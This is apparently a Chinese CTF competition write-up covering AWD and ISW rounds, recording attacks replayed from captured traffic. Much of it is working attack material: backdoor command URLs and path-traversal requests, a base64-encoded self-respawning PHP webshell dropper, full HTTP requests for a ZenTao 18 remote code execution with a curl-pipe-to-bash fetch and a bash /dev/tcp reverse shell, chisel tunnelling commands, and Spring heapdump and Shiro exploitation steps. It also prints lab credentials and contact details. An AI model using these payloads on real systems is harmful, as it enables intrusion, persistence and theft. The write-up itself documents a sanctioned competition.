前言
广州赛区
唉被打爆了,本地的博客还寄了
将就看一下抓来的流量复现几个洞
AWD
tomcat
forget.jsp存在后门

payload:
/forget.jsp?cmd1=cat%20/flag别人上的马(?
/userImg/1.jsp?pwd=023&cmd=cat+/flagcms
app/api/controller/v1/Token.php

但是我莫名其妙没访问到,所以这个不好说能不能打
app/frontend/controller/Ajax.php

任意文件读,抓来的一个流量里有对应的payload:
/frontend/Ajax/getfile?file=../../../../../../../../../../../../../../flagDocTookit
预留后门
controller/test/test.class里一个命令执行

payload:
/test/backd0or?cmd=cat /flagShiro反序列化(复现)
直接在ShiroConfig里面发现shirokey

工具一把梭即可,但是批量打有点麻烦
批量Attack
由于这里的靶机IP全是混在一起的,所以只要上一个监控就可以收所有靶机的payload,这一点我在最后一轮才想起来,血亏
一些收集到的payload:
/frontend/Ajax/getfile?file=../../../../../../../../../../../../../../flag
/123.php?8=system(%22echo+'PD9waHAKaWdub3JlX3VzZXJfYWJvcnQodHJ1ZSk7CnNldF90aW1lX2xpbWl0KDApOwp1bmxpbmsoX19GSUxFX18pOwokZmlsZSA9ICctZHIwbjEucGhwJzsKJGNvZGUgPSAnY29kZSBpcyBva2F5LiA8L2JyPjw/cGhwIGlmKG1kNSgkX0dFVFsicHdkIl0pPT0iOTE5MjljN2M1OGVmODhjYjc2NzU4MGU1NTQ0MGNhMjUiKXtAZXZhbCgkX1BPU1RbYV0pO30gPz4nOwp3aGlsZSAoMSl7CiAgICBmaWxlX3B1dF9jb250ZW50cygkZmlsZSwkY29kZSk7CiAgICBzeXN0ZW0oJ3RvdWNoIC1tIC1kICIyMDIxLTA4LTIzIDEzOjQ2OjEyIiAuLy1kcjBuMS5waHAnKTsgCiAgICBzeXN0ZW0oImVjaG8gJ2RISmhkbVZ5WkdseUtDa29jSFZ6YUdRZ0lpUXhJaUErSUM5a1pYWXZiblZzYkNBeVBpWXhPMlp2Y2lCbWFXeGxJR2x1SUdCc2N5QXRNV0E3Wkc4Z2FXWWdkR1Z6ZENBdFpDQWlKR1pwYkdVaU8zUm9aVzRnWTNBZ0pGQlhSQzh0WkhJd2JqRXVjR2h3SUNSUVYwUXZKR1pwYkdVN1pXTm9ieUFpSkZCWFJDOGtabWxzWlNJN2RISmhkbVZ5WkdseUlDSWtabWxzWlNJZ0lpUW9LSFJoWWlBcklERWdJQ2twSWp0bWFUdGtiMjVsS1R0MGNtRjJaWEprYVhJPScgfCBiYXNlNjQgLWQgPiAxLnNoIik7CiAgICBzeXN0ZW0oImJhc2ggMS5zaCIpOwogICAgdXNsZWVwKDEpOwp9IA%3D%3D'+%7C+base64+-d+%3E+/var/www/html/public/.1ndex.php%22)%3B
/public/.1ndex.php
/public/-dr0n1.php?pwd=dr0n11111111
/.mini.php/
POST: passwd=Xp0int_Web&m4x=system%28%22cat+%2Fflag%22%29%3B/forget.jsp?cmd1=cat%20/flag
/userImg/1.jsp?pwd=023&cmd=cat+/flag
/test/backd0or?cmd=cat%20/flag
/resources/.main.jsp?cmd1=echo%20QWE%60cat%20/flag%60RTYFix
php删掉后门即可,java也差不多,但是java的我jar包打包了半天一直报错最后也没修成,唉。。
ISW
Single01(记录)
参考:https://sj1t.cn/2024/04/22/WP2024%E9%93%81%E4%B8%89%E5%8D%8A%E5%86%B3%E8%B5%9B/index.html
nmd,又是禅道!
还是18版本的,之前准备的poc貌似打不进去
据说是拿工具秒的
禅道Nday,导致远程RCE,利用版本含有18.0 beta1
构造两个请求包和一个flag.sh反弹shell
POST /index.php?m=repo&f=create&objectID=0 HTTP/1.1
Host: 192.168.103.1
Content-Length: 157
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.103.1
Referer: http://192.168.103.1/index.php?m=repo&f=create&objectID=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: zentaosid=6otb2is8oog59d39gcn5g5tt5k; device=desktop; theme=default; lastProject=2; lang=zh-cn; hideMenu=false; storyModule=0; storyBranch=all; treeBranch=all; productStoryOrder=id_desc; preBranch=0; goback=%7B%22execution%22%3A%22http%3A%5C%2F%5C%2F192.168.103.1%5C%2Findex.php%3Fm%3Dproduct%26f%3Dall%22%2C%22project%22%3A%22http%3A%5C%2F%5C%2F192.168.103.1%5C%2Findex.php%3Fm%3Dproject%26f%3Dbrowse%22%2C%22admin%22%3A%22http%3A%5C%2F%5C%2F192.168.103.1%5C%2Findex.php%3Fm%3Dadmin%26f%3DresetPWDSetting%22%2C%22product%22%3A%22http%3A%5C%2F%5C%2F192.168.103.1%5C%2Findex.php%3Fm%3Dproduct%26f%3Dall%22%7D; preProductID=2; windowWidth=1504; windowHeight=809; tab=devops
Connection: close
product%5B%5D=1&projects%5B%5D=2&SCM=Gitlab&serviceProject=0&name=test&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=6624c5716503ePOST /index.php?m=repo&f=edit&repoID=0 HTTP/1.1
Host: 192.168.103.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.103.1/index.php?m=repo&f=edit&repoID=1&objectID=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://192.168.103.1
Connection: close
Cookie: zentaosid=07ookbs94j2r2i6qraleo4k45v; lang=zh-cn; device=desktop; theme=default; windowWidth=1600; windowHeight=389
Upgrade-Insecure-Requests: 1
SCM=Subversion&client=`curl http://192.168.1.169:8000/flag.sh|bash`bash -i >& /dev/tcp/192.168.1.168/6666 0>&1Single02
dirsearch 扫出 backup.zip,解压得到 data.pcapng
flag01
流量里有flag.zip,把对应的数据提出来,爆破得到zip的密码为123456,得到flag
flag02

账密在流量包的 /login 里有password,aes解密(?得到test用户的密码nsfo@#$23d^^fsf%h(()jcus
于是能成功登录进去
一些admin的敏感信息:13455533233 mrbird123@hotmail.com
test的:jack@hotmail.com
但是那个401验证跳出来的登录框的账密一直破不出来。。
后日谈:流量包里面有个 auth,那个是类似 tomcat 的登录才有的,得有这个 auth 才能登录进去服务,登录进去就能下到 www.rar,里面有 key 能打 shiro
多节点(复现)
ThinkPHP RCE (flag01)
fscan扫出有tp5.0.23的rce,直接秒了

信息收集 & 代理
tp靶机里面继续扫得到其他网段:
(icmp) Target 172.28.23.26 is alive
(icmp) Target 172.28.23.33 is alive
(icmp) Target 172.28.23.17 is alive
[*] Icmp alive hosts len is: 3
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.33:22 open
172.28.23.26:80 open
172.28.23.17:80 open
172.28.23.26:22 open
172.28.23.26:21 open
172.28.23.17:22 open
[*] alive ports len is: 8 里面有一个OA,一个ERP,21端口那个是ftp服务,里面是OA系统的源码
接下来做代理,还是不会,爆一堆错,折腾了一下午代理不出来(悲
./linux_x64_admin -l 1234 -s 123stoway好像报了go的错误,不知道怎么回事
ssh -L 8086:127.0.0.1:9383 root@8.130.71.193 -p 22.ssh文件好像写不进去。。
ssh -L 9383:172.28.23.17:80 www-data@8.130.47.61 -p 80802025.2.25复仇(

拿shell之后写 phpinfo 看一下disable_functions
蚁剑插件直接绕过

密码不变连接 .antproxy.php 即可
然后 fscan 开扫
[2025-02-25 16:06:08] [SERVICE] 目标:172.28.23.17 状态:identified 详情:service=http, title="", url=http://172.28.23.17, status_code=200, length=10887, server_info=map[accept-ranges:bytes content-type:text/html date:Tue, 25 Feb 2025 08:06:08 GMT etag:"2a87-616886a2d16ff-gzip" last-modified:Sat, 20 Apr 2024 14:56:52 GMT length:10887 server:Apache/2.4.41 (Ubuntu) status_code:200 title:"" vary:Accept-Encoding], fingerprints=[], port=80
[2025-02-25 16:06:08] [SERVICE] 目标:172.28.23.26 状态:identified 详情:length=13693, server_info=map[content-type:text/html;charset=utf-8 date:Tue, 25 Feb 2025 08:06:08 GMT length:13693 server:Apache/2.4.18 (Ubuntu) status_code:200 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413 vary:Accept-Encoding], fingerprints=[], port=80, service=http, title=新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413, url=http://172.28.23.26, status_code=200
[2025-02-25 16:06:08] [SERVICE] 目标:172.28.23.33 状态:identified 详情:title=无标题, url=http://172.28.23.33:8080, status_code=302, length=0, server_info=map[content-length:0 date:Tue, 25 Feb 2025 08:06:08 GMT length:0 location:http://172.28.23.33:8080/login;jsessionid=B6B97BA827C9615A6105C22718A333A4 redirect_url:http://172.28.23.33:8080/login;jsessionid=B6B97BA827C9615A6105C22718A333A4 set-cookie:JSESSIONID=B6B97BA827C9615A6105C22718A333A4; Path=/; HttpOnly status_code:302 title:无标题], fingerprints=[], port=8080, service=http
[2025-02-25 16:06:08] [VULN] 目标:172.28.23.26 状态:vulnerable 详情:port=21, service=ftp, username=anonymous, password=, type=anonymous-login, directories=[OASystem.zip]
[2025-02-25 16:06:09] [SERVICE] 目标:172.28.23.33 状态:identified 详情:status_code=200, length=3860, server_info=map[content-language:zh-CN content-type:text/html;charset=UTF-8 date:Tue, 25 Feb 2025 08:06:08 GMT length:3860 status_code:200 title:智联科技 ERP 后台登陆], fingerprints=[], port=8080, service=http, title=智联科技 ERP 后台登陆, url=http://172.28.23.33:8080/login;jsessionid=B6B97BA827C9615A6105C22718A333A4
[2025-02-25 16:06:09] [VULN] 目标:http://172.28.23.17:8080 状态:vulnerable 详情:vulnerability_type=poc-yaml-thinkphp5023-method-rce, vulnerability_name=poc1, references=[https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce]
[2025-02-25 16:06:10] [VULN] 目标:http://172.28.23.33:8080 状态:vulnerable 详情:vulnerability_type=poc-yaml-spring-actuator-heapdump-file, vulnerability_name=, author=AgeloVito, references=[https://www.cnblogs.com/wyb628/p/8567610.html]
[2025-02-25 16:06:10] [VULN] 目标:http://172.28.23.33:8080 状态:vulnerable 详情:vulnerability_type=poc-yaml-springboot-env-unauth, vulnerability_name=spring2, references=[https://github.com/LandGrey/SpringBootVulExploit]内网两个新资产,172.28.23.33 和 172.28.23.26
上传 chisel 做代理
./chisel server -p 33322 --reverse./chisel client vpsip:33322 R:0.0.0.0:44543:socksheapdump泄露 & shiroAttack
然后浏览器挂上代理下载heapdump
172.28.23.33:8080/actuator/heapdumpjava -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump===========================================
